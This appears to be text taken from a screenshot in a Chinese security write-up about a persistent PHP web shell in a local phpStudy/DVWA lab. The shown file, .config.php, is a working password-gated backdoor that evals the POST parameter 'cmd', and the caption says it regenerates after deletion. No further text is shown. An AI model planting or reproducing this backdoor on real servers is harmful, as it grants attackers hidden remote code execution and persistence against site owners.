 .config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
error_reporting(0);
if(md5($_GET['pass'])=='59789865c5a17277fbf11bc623828960'){
echo 123;@eval($_POST['cmd']); } ?>
首页 127.0.0.1
C:\phpStudy\PHPTutorial\WWW\
127.0.0.1 目录(2),文件(4) 名称 时间
C:
phpStudy
PHPTutorial
WWW
dwva
phpMyAdmin
D:
dwva 2019-03-11 01:13:31 0
phpMyAdmin 2019-06-05 07:41:17 0
.config.php 2019-07-14 16:03:17 128
demo.php 2019-07-14 16:02:04 39
附上批量访问生成不死马脚本:
删除config马还是会一直生成